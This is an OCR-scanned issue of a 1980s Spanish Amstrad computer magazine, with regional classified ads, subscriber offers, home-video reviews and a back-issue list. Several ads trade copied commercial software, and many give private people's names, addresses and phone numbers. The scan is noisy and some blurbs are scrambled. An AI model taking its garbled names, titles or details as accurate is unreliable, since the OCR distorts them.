VENDO PC 1512 monocromo, disco simple, un año de uso, casi nuevo, con unos 30

VENDO, compro y cambo programas para Amstrad PC compatibles Enviar o social relación a PC Cl ib Extremadura Apartado 20 06380 Jerez de los Cabalieros (Bada-

EMPRESARIO o profesio nair le informatizamos y de sarroliamos las aplicaciones a medida que neces te ai mejor precio Telefono (924

PROGRAMADORES con ocho años de experiencia. Desarrollamos aplicaciones a nie dida Calidad y buen precio Telefono (927) 24 19 09

programas y unas revistas Precio no 1 jado. Liamar al te léfono 759 77 18, después de las 18 horas Javier

DESEARIA intercambiar programas y juegos para el PCW 8256. Yo poseo los siguientes programas DBa se II, Supercale II, Contabilidad, Amstile, Colossus Chess 4, Matchday II. Todos los programas y juegos tienen las instrucciones en castellano. Los interesados llamar al telefono (91) 693 69 66, a parur de las 19 horas. Precuntar por Pedro Hermoso Merchan VENDO Amstrad 6128 FV,

poco usado, 12 discos (maestros, base de datos, juegos), fundas, varias revistas AMS-TRAD USER y libros Todo por 65 000 pesetas. Llamar al teléfono 462 25 07

DESEO contactar con usuarios del PCW 8256 para Intercambio de programas y jue-gos. Teléfono 407 73 75 de Madrid

COMPRO programas para PCW 8256-512. Enviar lista y precios a Ignacio Pereña Fernández Gómez Ortega, 12, 6.º B 28002 Madrid, Teléfono 261 85 95 (preferentemente de Madrid)

VENDO magnífido Amstrad PC1512 monocromo, 2 drives, con filtro de pantalla y nuevo, por 115 000 pesetas. Juegos y programas incre bles de regalo (Goody, Strip Poxer, Basket, conversacionales, Olimpiadas, simuladores, Golf Gem, compiladores, utilidades, tutores, editores, etćetera) Llamar tar-Jerry. des, Teléfono 742 31 63.

VENDO CPC 6128 monitor color, joystick y programas, por 90.000 pesetas. Lo vendo por no tener tiempo. Telefono 730 88 94. Noches. Preguntar

por Ramón.

VENDO, por cambio de ordenador, fundas joystick, cursos I y II autod dáctico de Basic con cassette y cable para impresora. A la mitad de su precio real Todo para el Amstrad 464. Sólo por 6 000 pesetas Escribir a Manue Rivera García. Zorzales, 3. 28300 Aranjuez Llamar ai telefono (91) 891 7983 a partir de las 9.30 de la noche

INFORMATICO se ofrece para desarrollar programas profesionales a medida. Mucha experiencia y buen precio Telefono 450 45 24

### VIZCAYA

NOS GUSTARIA intercambiar juegos o utilidades para el Amstrad CPC 6128 en disco o en cinta, indistintamente, y también juegos o utilidades para el Commodore Amiga También nos gustaria formar un club para ambos ordenadores, para intercambiar información, ideas, etcétera. Interesados escribir a: José Luis Gonzalez. Zabalbide, 34, 7.º A. 48006 Bilbao (Vizcaya), Para Amstrad CPC 6128 Telefono 433 64 93 O Roberto Delgado. Remigio Gandasegui, 5, 8 º B. 48006 Bilbao (Vizcaya) Te éfonos 433 49 91 (casa) y 433 68 40 (tienda)

DESEO contactar con usuarios del CPC 6128. Tengo juegos y utilidades. Llamar a Frank, teletono 437 64 14, o escribir a. Francisco José Pérez. Grupo Azarún, 315, centro. Baracaldo (Vizcaya).

COMPRO, cambio y vendo programas para el PCW, juegos, autoedición, copiones lenguajes, etcétera. Lo ultimo, seguro que algo te interesa Escribe o llama a José Manuel Vida! Obispo Ballester, 14, 6.º D 01002 Vitoria. Teléfono (945) 27 56 62. Si escribos manda tu lista, si tienes. Si llamas, ya hablaremos. Seriedad y rapidez total

### MURCIA

CAMBIO programas para el Amstrad CPC 464, como Match Day II, Star Wars, Correcaminos, etcétera. Interesados escribir a José Manuel López Serrano. Paseo Rosales, 18, 2.º 30500 Molina de Segura (Murcia).

¡INCREIBLE! Para PCW 8256-8512-9512 Poseeo más de 150 programas (nacionales e importados), tales como: Fleet Street Editor, Newdesk, Rotate, XFormat 2, Signwriter, Masterpack, Mini Office, etcétera (también tengo los mejores juegos). Cambio los que sea por el juego Bob Winner o el Desktop Publisher (entre otros). Escribir o llamar a Angel Espín Bernal Juan Guerre-

ro Ruiz, 2 30009 Murcia. Teréfono (968) 29 78 36 ¡Vamos, animate!

VENDO impresora DMP 3000 precintada y con la garant'a a selar, por compra de la oferta del 1640 Precio. 35 000 peselas Arturo Sánchez Pérez Alfonso X El Sabio, 2, 1,º B. 30008 Murcia. Teléfono 24 63 49

### ASTURIAS

VENDO y cambio para PCs y compatibles DBase III+, en 5 1/4" y 3 1/2", Open Access II y Multiplan en 5 1/4", Wordstar en 3 1/2" Escribir a Jorge Luis Martinez, Mêjico, 9, 8 ° D 33011 Oviedo (Astunas).

COMPRO cambio y vendo todo tipo de programas para PCW. Ultimas novedades Programas y juegos extranjeros. Contesto seguro, enviar lista. Gran cantidad de juegos Escríbir o llamar a Joaquin Llames García. Doctor Casal, 8, 1.º deha. 33004 Oviedo (Asturias) Telefono (985) 22 07 60

COMPRO programas didácticos de matemáticas y física para PC Mandar lista con precios a Sergio Vázquez García Manuel de Falla, 3. 33011 Oviedo (Asturias).

### **ANDALUCIA**

ALPHA Club, usuarios PC, tenemos nuestra revista informatizada especial para principiantes Basic, Pascal Para información o intercambio de programas. J. Hazan Crtra Málaga, 25, 2.º A, 11203 Algeciras (Cádiz)

CAMBIO todo tipo de programas para PC y compatibles, Enviar lista a: Diego Domínguez Rodríguez, Molino, 3, 23311 Santo Tomé (Jaén) Respuesta segura.

CAMBIO, compro y vendo programas de toda clase para el PCW 8256 y 8512, y para el CPC 6128. Preferible en disco Mi dirección es: Ana María García Luna Avenida Almogávares, 11, 9 B, bajo C. 14007 Córdoba M. teléfono es 48 03 65. Preferible de Córdoba

CAMBIO programas, trucos, ideas para PCW 8256, sobre todo programas de utilidad. Contestaré a todos, enviad lista. Interesados escribir a José Miguel García Molinero. Platero Repiso, 8, 5°, 22, 14010 Córdoba

VENDO más de 100 discos de 3" lienos de programas de uegos y utilidades para Amstrad CPC 6128, a 700 pesetas cada uno. También cambio programas Commodore Amiga. Pedro Vergara. Trille 6. 11009 Cádiz. Teléfono (956) 25 13 96

VENDO ordenador Macintosh-ED 512 K. Unidad de disco 800 K. Estreno, ideal diseño, con programas. Precio: 280 000 pesatas. Teléfono 69 78 51 (Jaen)

### GALICIA

VENDO y cambio programas para todos los CPCs Tengo 700 entre juegos y utilidades Interesados dirigirse a José Pérez Gómez. Alcalde Portanet, 17, 3.º C 36210 Vigo (Pontevedra), Telefono (986) 29 57 97. Prometo contestar

COMPRO, cambio y vendo, para PC-PCW, programas y juegos de estos modelos, Escribe rápido al apartado de Correos 502 de Santiago de Compostela. Indicar en el sobre PC o PCW. No os olvideis de enviar lista.

### BARCELONA

CAMBIO diez programas Spectrum + por uno PCW 8256 Mando lista, contesto seguro, seriedad total discos llenos de programas y utilidades, cables, cassette para cinta con más de 20 cintas originales, revistas, etcêtera. Por 160 000 pesetas. Llamar ai teléfono (93) 352 19 41 de Barcelona. Preguntar por Javi Por la noche

VENDO Amstrad 6128, monitor color, cassette Philips, 40 discos con juegos y utilidades, revistas diversas Llamar a Jordi. Te elono (93) 245 59 15 Barcejona, Precio a convenir.

BUSCO programa de diseño grático para PC 1640 ECD y programa para biblioteca, los dos de carácter profesional. También intercambio programas para compatibles. Seriedad Interesados mandar lista a Jaume Valls Vinya Elies s/n. 08187 S. Eulalia de Ronçana (Barcelona). Contestación garantizada.

COMPRO, vendo y cambio lodo tipo de programas y utilidades para PC. Enviar lista No importa si se tienen muchos o pocos programas. Prometo contestar a todos. Jordi Pujol Verdi, 90, 2.°, 1 \* escalera. Barcelona Teléfonos (93) 217 84 91 y 237 43 50 (tardes).

JUEGOS por un tubo En el Club Bit and Byte cambiamos desinteresadamente juegos



Escribir a Manuel Regueiro Riviere. Avenida 301, 138, 08860 Castelldefels (Barcelona)

COMPRO PCW 8512 o PCW 8256 barato, también compraria modulador para CPC 6128 Bien de precio Liamar de siete a ocho de la tarde, Teléfono 783 99 66

VENDO Amstrad CPC 6128 con monitor en color, con 100

para PC y compatibles, más de 500 Envianos tu lista y te re galamos el Anti-virus. Escribe a Miguel Hermosin Morilla, Nuestra Señora de los Angeles, 11, 1.º 2. 08291 Ripoilet (Barcelona). Enviamos lista por correo o Fax.

VENDO y cambio programas para PC 1512. Poseo Gryzor, Quijote, Bob Morane,

### COMPRO-VENDO-CAMBIO

Goody, Bob Winer, One on one. Taper, etcétera, a 250 pesetas. Estoy interesado en formar dub. Llamar al teléfono (973) 60 12 90. Preguntar por Rodi (Lénda)

VENDO Amstrad CPC 6128, manitar monocromo, Incluye: discos, funda, revistas, etcétera. Perfecto estado Precio a convenir. Llamar a Francesc. Teléfono (93) 210 72 30 Barcelona, tardes y noches.

VENDO Amstrad CPC 6128, monitor color, convertidor TV, 3 cassettes, 3 joysticks, 15 cintas, varios discos, 15 AMS-TRAD USER, 15 «Tu micro», 5 «Amstrad Acción», Spec-trum 48, Interface, varias cintas, 2 libros, 55 «Microhobys», 10 «Sinclair User», 25 C+V.G. Sólo todo junto a buen precio. Barcelona o cercanias Miguel. Teléfono 422 22 86.

VENDO Amstrad PC 1512. doble disco, monitor color, jun to impresora DMP 3000, nuevos Precio. 195.000 pesetas. También CPC 6128, monocromo Precio: 65 000 pese-tas. Discutibles Preguntar por Josep. Barcelona. Te éfono 753 08 59.

VENDO, compro y cambio programas para PCW y de gestión. Amigos, escribir a Esteve More Portus, D'en Riera, 20 08350 Arenys de Mar (Barcelona)

¡ATÉNCION!, si quieres jugar a tope y tener tus utilidades no dudes en llamarme, poseo todos los mejores juegos del mercado. Predator, La abad'a del crimen, Flyin Shark, Gryzor, Combat School, etcètera, y las mejores utilidades. Oddjod, Art Studio, Avanced Art Studio, etcétera. Llamar a los teléfonos 314 59 84 y 313 09 06, de 12.30 a 14.30 v de 17.30 a 22.30 Sábados v domingos todo el dia. Barcelona, Club Amstrad Nafiusa, preguntar por José Maria Mercado

LOTE para Amstrad PCP. 10 discos, con los mejores trucos gráficos y juegos 5 cintas. juegos originales 4 libros, programación, juegos y utilidades 1 pantalla-filtro «Pollac» 80 revistas AMSTRAD, Todo, sólo 23,000 pesetas. Telefono (93) 211 55 48 (Barcelona). Joaquín Zueras Tolosa Lluçanés, 8, 1.º B. 08022 Barcelona.

INTERCAMBIO software PC Tenemos simuladores de aventuras, de vuelo, de submannos, bélicos, juegos de-portivos, arcades de todo tipo, herramientas de trabajo, 500 programas y más de 200 juegos disponibles. A lista recibida lista emitida por correo o Fax. Muy buena oportunidad para ampliar bibliotecas de software. ¡Apuntate! y aprovecha estas vacaciones para conseguir tus mejores records Eduard Martinez Padilia, 160. 5.º 08013 Barcelona.

VENDO, compro y cambio software CPC 6128, enviar lista a Gabriel Barrera, Costa Rodona, 5. 08250 Sant Joan de Vil (Barceiona). Telefono 875 12 50 Me interesa consequir fotocopias de las instrucciones DBase II, las compraria o cambiaria por juegos.

### CANARIAS

COMPRO, cambio y vendo programas para PCW. Contesto seguro y envío ista. Escribir a José Guirao Fernández, Camino de las Mercedes 80. 38208 La Laguna (Tenerrie). Teléfono (922) 26 44 28

VENDO, para ordenadores CPC Amstrad y a compañía editora de software o a revista de informática, cada uno y por separado los programas siguientes: - Cálculo de alumbrado de intenores, con posibilidad de hacerio en lámpara de V. Mercurio y tubos fluorescentes. Para distintos tipos de alumbrados, aparatos y tipos de sustentación - Confección de pedidos. — Rapport de control de visitas semanales de vendedores, promotores o representantes — Rapport de control e información de clientes. Estos tres últimos programas, de gran utilidad para vendedores, representantes, etcetera, ya que ahorran gran cantidad de tiempo tanto en la realización de los pedidos como en los informes. Programas todos or ginales y muy perfeccionados Interesados contactar con Luis Peña Bethencourt Los Martinez de Escobar, 8, 4° F. 35007 Las Palmas de Gran Canaria, Teléfono (928) 27 01 86

### BALEARES

VENDO Amstrad PCW 8512 por paso a PC, con su impresora y 30 programas originales con sus instrucciones, muchos de importación, y juegos, que ocupan 20 diskettes, todo por 110 000 pesetas. Dirigirse a Antonio Cassellas Ripoll. Paza Pedro Garau, 2. 07007 Palma de Mallorca (Islas Baleares).

DESARROLLAMOS todo



tipo de programas para compatibles Precios inmejorables. Teléfono (927) 41 70 42.
PROGRAMADORES profe-

sionales con muchos años de

experiencia. Desarrollamos todo tipo de programas para compatibles. Calidad y buen precio. Teléfono (91) 450 92 84



AMESTRAN SECO

# iELIGE EL TUYO!



#### **CARTA A LOS SUSCRIPTORES**

Querido amigo/a:

Desde estas páginas queremos agradeceros vuestra confianza. Habéis hecho posible nuestra posición; hoy ya sois 11.600 los amigos que confían su interés en AMSTRAD USER.

Esto nos hace pensar constantemente en ofreceros lo mejor, desde el punto de vista profesional y de atención a vuestras necesidades y problemas informáticos, queremos superarnos para que nunca sintáis faita de información; creo que en este campo conseguiríamos lo mejor para aumentar nuestra gran familia.

Para completar el mundo informático en que nos movemos, hemos creado nuestras páginas de OFERTA, con excelentes productos de todo tipo, a unos precios sumamente atractivos y asequibles para ti. Creemos que pueden favorecerte, por ello iremos incorporando nuevos productos siempre pensando en lo que puedas necesitar.

Ahora, si tienes que renovar tu suscripción o tienes un amigo interesado en suscribirse, te comunicamos que hemos incorporado nuevos regalos para elegír:

- Portafolios.
- Reloi.
- Calculadora.
- Juego estilográfica y bolígrafo recargable.
- Afeitadora portátil.

Elige uno pronto, nosotros seguimos confiando en ti

Gracias

AMSTRAD ESPAÑA (Publicaciones)

ED MICRO Avan del Medi erráneo, 9 - 28007 MADRID - TL 433 83 76-Télex 49003 INMD E

SUSCRIBETE

IUEGO ESTILOGRAFICA Y BOLIGRAFO RECARGABLE



**PORTAFOLIOS** 



RELOJ



CALCULADORA

BILLETERO

SPONSOR:

AMSTRAD

Con la llegada del otoño, las productoras de vídeo sacan a la luz muchas e importantes novedades. Como queremos que empecéis con buen pie la nueva estación, os ofrecemos cintas llenas de aventuras y divertidas situaciones. Y para comenzar, ¿qué diriais si os propusiéramos pasar una divertida temporada en el desierto? Claras y frías noches de luna, suave viento helado y bufidos de camello rompiendo el silencio.

Anímate y vente con nosotros a comprobar cómo pueden estropear dos cómicos las cosas hasta el extremo de arreglarlas.





#### «ISHTAR»

Dirección. Elaine May

Principales intérpretes: Dustin Hoffman, Isabelle Adjani, Warren Beatty

Editada por RCA Columbia Pictures.

St quieres llegar a cantante de éxito y aceptas un trabajo en el desierto es que estás loco o eres desesperadamente pobre.

Estamos convencidos de que los protagonistas de este filme padecen ambos males, ya que malo es tener poca fortuna con los representantes, o actuar en bares de mala muerte a falta de algo mejor, pero dejarlo todo e irse al desierto del Sahara es desde luego tentar a la suerte demasiado

Clarke y Rogers son dos absurdos compositores de canciones, abandonados por la suerte y buscando desesperadamente dinero. Siguiendo el consejo de su astuto agente la pareja se embarca en un viaje a la mística y misteriosa Ishtar

A su llegada, nuestros héroes se enrolan por separado como espías pero en bandos contrarios y planean una revolución, a la vez que rivalizan por el amor de una estupenda y maravillosa joven luchadora por la libertad. Pero Clarke y Rogers son peores espías que compositores de canciones y pronto se ven abandonados, sin recursos, en el desierto, con la única compañía de un camello ciego y varios asesinos de la CIA.

# «El corazón del ángel»

Dirección: Alan Parker

Principales intérpretes: Mickey Rourke, Hobert De Niro, Lisa Bonet, Charlotte Rampling.

Editada por: Izaro Films.

Harry Angel ha sido contratado para buscar la verdad. Reza para que no la encuentre.

A través de los pasos de su principal protagonista, Harry Angel, un detective de poca monta del Brooklyn de los años cincuenta, la última pelicula de Alan Parker nos lleva a un viaje de crimen y violencia que recorre las desesperadas



catles de Harlem, los cargados clubes de jazz de Nueva Orleans y finalmente los sofocantes pantanos de Louisiana.

«El corazón del ángel» es una de las peliculas más provocativas del cine hasta la fecha

La experiencia de ver «El corazón del ángel» es, realmente, la experiencia de ver una pelicula espectacular.

#### «Pánico a las tres»

Direccion. Phil Joanou Principales intérpretes. Casey Siemaszko, Anne Ryan, Richard Tyson, Philip Baker Hall

Editada por: CIC Video

«Jerry Mitchell tropieza con Buddy Revel. Ahora Jerry no piensa en las matemáticas o en el inglés, porque a partir de las tres, él será historia.» Bienvenidos a un día en la vida de Jerry Mitchell. El reloj está a punto de dar las 8 en la Escuela Superior de Weaver y la vida de Jerry está a punto de complicarse. Hoy, cuando la campana suene a las tres, va a tener que ir al último lugar que desea; al parking de la escuela.

Allí va a enfrentarse a la ira de Buddy Revel, el sujeto más grande, fuerte y despreciable que jamás haya pisado los pasillos de la escuela. A menos que Jerry pueda encontrar un medio de evitarlo, cuando concluya la jornada escolar, todo acabará. Dispone de siete horas, de una buena cantidad de ingenio, simpatía e inteligencia, de unos cuantos amígos, de una ingeniosa y divertida hermana y la peor suerte que puede tener un muchacho en el mundo

# «Nacido al este de Los Angeles»

Dirección: Cheech Marín. Principales intérpretes. Cheech Marin, Daniel Stern, Paul Rodríquez, Kamala López.

Editada por. CIC Video.

«Una comedia al borde la locura».

Cheech se encuentra en una divertida situación cuando es deportado equivocadamente a Méjico sin carnet de identidad ni conocimien-



to del español, y no puede convencer a los oficiales norteamericanos de que le permitan retornar a su patria

Entre intentonas fallidas para cruzar la frontera, Cheech es engañado por un portero de hotel, escogido por sus compañeros de prisión, seducido por una atractiva señorita y ayudado por unos jóvenes maleantes

Todo ello prueba que este peculiar ilegal no ha nacido para huir especialmente del servicio de inmigración, pero las carcajadas no pueden ser más estruendosas en esta primera comedia que Cheech Marín interpreta en solitario.

# «Cargamento peligroso»

Dirección: John Dixon Principales intérpretes: John Blake, Mark Hembrow, Nikki Coghill. Editada por, RCA Columbia Pictures

«Dos tipos locos, una atractiva abogada y 10 000 ositos koala.»

Dave y Peter, dos jóvenes mecánicos decididos a hacerse ricos con un transporte de juguetes para niños, se convierten en la presa de una caceria que se emprende contra ellos cuando por error toman posesión de una partida de koalas de peluche rellenos con dinero negro.

El implacable Gilman, ultrajado por la pérdida del camión, da instrucciones a su asociado Simón Martín para que recupere la mercancia a cualquier precio.


#### «ROBOCOP»


«ROBOCOP» es parte hombre, parte maquina, todo policía, es el futuro refuerzo de la ley.

Dirección: Paul Verhoeven Principales interpretes: Peter

Weller, Nancy Allen.
Editada por RCA Columbia Pictures

Esto es el futuro, el crimen barre la ciudad de Detroit. El valiente agente de policia Murphy cuando persigue a unos criminales es atrapado y abatido salvajemente por una banda de delincuentes. Su cuerpo, horriblemente mutilado, yace en el suelo en un gran charco





de sangre, pero su corazón late aun mperceptiblemente

Utilizando lo que queda de Murphy, se podrá iniciar e programa «ROBOCOP», lo mejor de ambos mundos; os reflejos más rápidos que puede ofrecer la tecnologia moderna, una memoria de computadora y toda la vida para reforzar a ley en las calles Robocop no es defrauda les invencibles, pero aunque crean que sus recuerdos personales fueron borrados, se equivocan

# «Gaby. Una historia verdadera»

Dirección: Luis Mandoki.

Principales Intérpretes: Lív Ullman Robert Loggia, Norma Alejandro, Rachel Levin

Editado por: RCA Columbia Pic-

«Cuando la mente pone limitaciones, el corazón las supera » Esta película, que esta basa da en un relato autobiográfico, cuenta la vida de Gabriela Brimmer, afectada desde su nacimiento por parálisis cerebral. Se narran las relaciones con sus padres, su inseparable nana Florencia y con Fernando, el joven del que se enamora. A medida que Gaby crece, crecen sus dificultades y su deseo de acceder a las cosas que por su incapacitación lisica parecen estarle prohibidas.

#### «Mi diabólico amor»

Direction: Charlie Loventhal Princ pales interpretes, Scott Valentine, Michelle Little, Robert Trebor, Alan Rudge, Gina Gallego

Editada por: RCA Columbia Pic-

«Un romance monstruosamente

Denny y Kaz descubren, en esta divertidisima pelicula, que el verdadero amor tiene muchas caras y a veces uñas. El confiado pero solitario. Kaz está buscando un amor





"Sábado Chip", de 17,30 a 19 h.

cuando encuentra a Denny, una Inda chica de tierno corazón con una misteriosa habilidad para atraer an malitos extraviados y novios defraudados.

Denny está convencida de que ha encontrado al hombre de sus sueños cuando recoge a Kaz en la calle y le abre su corazon. Pero no es exactamente una pareja id lica. porque Kaz tiene un pequeno problema. De vez en cuando se convierte, en un animal completo, con cuernos, pelo y ja veces cola! ¿Podra Kaz deshacerse alguna vez de esa maidic on?

¿Y podra Denny conseguir finalmente lo me or, no de la bestia, sino

dei hombre?



Cita a ciegas
Una auténtica vida de perros
Guerreros del sol
Superman 4
Tres solteros y un biberón
Cocodrilo Dundee
El sargento de hierro
Apunta, dispara y corre
El color del dinero
Cleary, el detective

RCA COLUMBIA PICTURES
MGM/UA
MGM/UA
IZARO FILMS
WEEKEND
CBS FOX
WARNER HOME
MGM/UA
FILMAYER
CIC RCA



# p Parade"

Si quieres saberlo todo sobre la informática y los ordenadores no te pierdas los sábados, de 17,30 a 19 h., el programa "Sábado Chip". Dirigido por Antonio Rua, "El Rey del Chip", y presentado por José Luis Ariaza. Que no se te olvide. Es el "Chip Parade".

De persona a persona


FITMOTIV

# VIDEO El mejor cine en casa: dibujos animados, películas históricas y del oeste a un precio realmente interesante











#### OFERTA ESPECIAL

Jeremiah Johnson. 108 minutos. Robert Redford, por 1.990 pesetas. Ref. 443.

Amigos muy íntimos. 104 minutos. Burt Reynols y Goldie Hawn, por 1.990 pesetas. Ref. 441.





Pack de tres películas. 1) La batalla de Inglaterra. 2) Festival de dibujos animados de Bugs Bunny. 3) Festival de dibujos animados del pato Lucas, por sólo 5.400 pesetas. Ref. 442.



Ref. 427



# La mejor música en el mejor soporte: compac-disc.

Ref. 419	C. D. Nana Mouskouri	1.725 ptas.
Ref. 420	C. D. Antonio Vivaldi	1.725 ptas.
Ref. 421	C. D. Nikolai Rimsky	1.725 ptas.
Ref. 422	C. D. Johannes Brahms	1.725 ptas.
Ref. 423	C. D. Ludwig van Beetho-	
	ven	1.725 ptas.
Ref. 424	C. D. Thaikovsky	1.725 ptas.
Ref. 425	C. D. Mahler	1.725 ptas.
Ref. 426	C. D. Orff	1.725 ptas.
Ref. 427	C. D. James Last	1.725 ptas.
Ref. 428	C. D. Bert Krempfert	1.725 ptas.

#### OFERTA ESPECIAL

1 Unidad	1.725 ptas.
2 Unidades	3.200 ptas.
3 Unidades	4.500 ptas.

# CATIFICATION SERVICE TO A MSTRAD USER

EKSTRADUSIR

A lipiscina, en la playa: o con lu ordenador y con tu ca-

Una camiseta comoda con un diseño exclusivo y a un precio... Todos los Amstradictos con su camiseta Amstrad User.

#### PVP: 690 ptas.

#### Tallas:

TEN PAR

SG.: Referencia 408. G.: Referencia 409. M.: Referencia 410.

# EJEMPLARES ATRASADOS

Completa tu colección de Amstrad User con esta magnifica oferta:

Y ahora, por 1.600 ptas: te idlal



N.º 1 OCTUBRIE 985, 300 pts Joan Guillen «Minapiz es un Amstrad». La revolución del disco un ordenador muy musica. ¿Hay vida despues del Basic?



N.º 2 NOVIEMBRE 1985, 300 pts. Los herges anonimos (1). El CPc 6128 Super Amstrad, Aula informática con Amstrad. Programa Mirando a as estrellas Pascal



N.º 3, DICIEMBRE 1985 300 pts.
Guia de Soltware para Amstrad
300 programas. Como usar las
nutras de la Rom. PCW 8256, la
alternativa profesional. Plan Sugor la fuerza de Amstrad Casuno y mana del Knight Lora.



N.º 4 ENERO 1986 300 pts Todos los pentericos Joyalecks impresoras, lapiz eptico, Juegos Karate, Sorcery, Pariorama para matar Entheros de acceso directio. Euroware



N.º 5. FEBRERO 1986, 300 pts CPM et estandar de 8 bits. Amgraph graficas profesiona es Luegos Devris Crown. Raid Cyns Firmware Gestorde sond o RSX. Comandos en tecnicolor



N.º 8. MAYO 1986, 300 pts uso polesiona de los Amstrad RS 232-fun estandar para comicicar Juegos. Sir Fred. Hacker S py vs S py, Y & ar K ung F u Nuevos perifercos DK frorucs



N º 9, JUNIO 1986, 300 pts Lenguaje de programación Juegos, Mal II, Viernes 13 instrucciones vegales del ZBO Ratones , tabletas, Master Rent.



N.º 10. JULIO 1985. 300 pts Veim e programas deportivos Animacion en Basic Comparación de ties apices opticos. Juegos. Finder Keepers, Cralton y Xunix Pormula one simulator Professional user Control de stocks Grotur



A liros con el ordenador Bar co de pruebas SEIKOSHA SP-1000 GPC Borno Jack Harner Atack Balman, Professonal User



N.º 12. SEPTIEMBRE 1986. 350 pts.
Programas educativos Banco de pruebas Robot Escherechnik Turbo Spnt. Winter Games. GSX y 1. Base de datos DELTA PLUS, Master Ort. Super mapa para BATMAN



N.º 13. OCTUBRE 1986, 350 pts Especial Juagos de Guerra Anmación en BASIC II, Hoja de Calculo CRACKER II Procesadoi de lexito Tasverd 128 Multiprogramación Programa Toutos



Nº 14. NOVIEMBRE 1986 JSO pis Deseri Fox , Sariess Sine Cerberus. Ghestis & Goblins. Complementos ergonomicos para ordenado PC Comertidores de Telbristin PC 1512 Gestion GESPACK Control de personal Aviar Como convertir su PCW 8256 en 8512



N.º 15, DICIEMBRE 1986, 350 pts, SIMO Especia, PC 1512 presentación, Sistemas Operativos GEM, BASIG, Tensons, Pacilic, Contabilidades, Contabilidad Genera, I y Placon, Impresora AMSTRAO DMP 2 000.



.N.º 16. ENERO 1987, 350 pts Piantique ai Nuevo Año. Speed King, Pacific, Gider Rider Programas educativos. Emulación del BASIC 1.1 en un 464 Gestion de video ciubs. Pacturación Leo Bateria musica, AMDRUM. Convertidor de pantallas Spectrum a AMSTRAD.



N.º 17. FEBRERO 1987. 350 pts Impresoras ANSTRAD DMP 3000 y DMP 4000. Jeegos para PCW EI enigma de ACEPS Juegos Cosa Nostra Livingstone Jack the Nipper Frostbyte. Army Noves. BASIC 2 el BASIC de PC. Caracteras de control en tos CPC. Multilace II.



N.º 18. MARZO 1987, 350 pts Juegos Toad Runner Kane, Street Haw k Mam vice Podry, Tenns 3D Knight Tyme, Zombi. Caracteres castellanos paia Amsword La verdades cai PC 1512. Cádigos de controf CP/M Plus. Especial procesadores de texto.



N° 19 ABRIL 1987 350 pts Encklopedia Diogro Disco RAM para CPC 6128 Jiegos: Impossaball, Bitly Great Escape. Despues de comprar un PC, Juegos para PC 1512. Impresent de gralicos en el PCW. Interface RS 232 y Centrons para PCW. Scole gestion de guardants. Especia hojes de calculo.

Busca el
ejemplar de
Amstrad
User
que te falta
y pídelo.


NOTA: los ejemplares 1, 3, 6, 7 y 10 están agotados.

Si todavía no eres suscriptor, suscribete ahora mismo para continuar tu colección COMPLETE EL CUPON DE PEDIDO Y ENVIENOSLO INVIALO MOY MISMO • OFFITAS SUSCRIPTORES•

j a<mark>mos un estupendo juego de tapas</mark> s cuatro ejemplares que elijas.



M ° 20. MAYO 1987 Bases de datos S stemas Operativos (y 2). PCW Juegos de 
simulación, Pes y Cabeceras en Locoscript Joystick. PC: manejarse con un disco, Juegos. P stop II. Cyrus 
Chess, Lápiz óptico Electrio 
Studio CPC: pasta las de 
LOGO a 8ASIG Missión 
Omega, Cortocircuito



N.º 21 JUNIO 1987. Gráficos para tu ordenador Cursos de verano. CPC Usuano: Escuela Magoria, Taspinti, Ulikidades de discos, Contablidad Cristal, Facturación y almacén, La isla del tesoro, Perry Mason. PCW: Locoscript, The Knule.



N.º 22. JULIO 1987. Juegos para el verano. CPC: Sailing, Golpe en la pequeña China, etcelera. Utilidades (y 2): PC. Strip Poker, DEBUG, Open Access, Alsi Pack, Ampliación de memoria a 640 K, PCW. Batman, Fairlight, Agenda Plus, Facturación Plus, Guía de discos.



M.º 23. AGOSTO 1987. El nuevo PC 1840 CPC. Comecocos y Bingo, Juegos para teclear, Fernando Martín Basket Master Profesional Microgesa, Anta 64 K3. PC Macros de teclado (teclear) BASIC 2, Bolsa y PC Promise, The great Escape, PCW: Othelto (teclear), Head Over Heals, Extensional Residuación, Juegos: Progolf, Interface RS232, PCW: Que Suene tu PCW, PREYME



RE 1987.


2. EspeG. Willow
he duck,
bresora.
G. Logisci Logisci Logisci Month and the month



N.º 25, NOVIEMBRE 1987.
UTILIDADES: CPC. Relocavador de Código Máquina.
Decision Maker, Juegos
Don Quijote: PC. BEOS, Auto-sketch, GEM Word
Charl, Control de Autoescuela Anatomía del ratón,
Futbol Manager: PCW: ACE,
Inctero Médico, Facturación SIS



N.º 27, DICIEMBRE 1987.
425 pts. CPC Comentamos los diez mejoras juegos Tast VORTEX, PC Business Card 21, Control Clinica Vetermaria Portátil PPC.
PCW E hardware del 9512.
Programa Recibos.



N.º 2B. ENERO 1988
425 pts. PC FrameWork
Junior, Videoclub Tesl
EGA. Juegos GODBYE &
THE LAST M SSION. GPC,
Test Cad-Cam y Joyslick
Speed King Juegos. Fredche Hardest, Starfox. etc.
PCW Test TPV. Software
del 9512. Profesional Au-



N º 29 FESERRO 1988.
425 plas. PC DBASE III. AL
SICAO. PREYME PORTEX.
Juegos: Mean 18 Goll, Boulder Dash, Mission. CPC. Téonicas Fractales Juegos. Phanis, Charlenge of the Gobots.
Amaurote Test Interface.
Rs 232-c PCW Generator to Schot.
Test Profesional Factura.
CIÓN + IVA. Test MATER-PACK



ejemplares 1

N.º 30, MARZO 1988,
425 PTAS, PC: VP PLANER,
TMAX, PRODESIGN Juegos,
Arkangid Macadam Bumper
Pub Pool CPC DISCOLOGY 2
Querelas Juegos: Abadia del
Crimen Ninja Hamster, Super
Sprint Correcaminos, Combal
School PCW FACTURACION,
Turcos, Juegos, Strike Force
Harrier Classic Collection.



N.º 31 ABRIL 1988, 425 pas ¿Qué es una Red Local?/Gura de impresoras baralas. PC/Su-perbase, Millonarios, Gen Pramiz Test, Amstrad LQ 3500. CPC/Gestor toonos TxT Vigla lu pesu. PCW/Entradas y sólidas CPM TxT, ¡Los barcosibuegos, Tan Lettir Synike Force Miorner.



N.º 32 MAYO 1988, 425
pts, PPC Organizer Simulación en la industria PC
Maxing Turbo Backup,
GOLF, War Games GPC
Gestor Iconos, TXT: Ex
Ahorcado Megacorp, Conyoy Ra der Phantom Cub.
etc. PCW Si ¿pero cuát?
TXT Txik El potente DIR.



N.º 33. JUNIO 1968. 425
pts Declaración Penta
PCW Minioffee, Desktop
Publisher Classic Collection y Clock Chess CPC:
Voicado pantalla, TXT' Simulador Osolloscopio, Pantera Rosa, Jackgo, Dyzzy
etc. PC; is colores en el
PC1512! Modem Addon ds
Test SNAP, La Abadia del
Crimen Test Drive, etc.





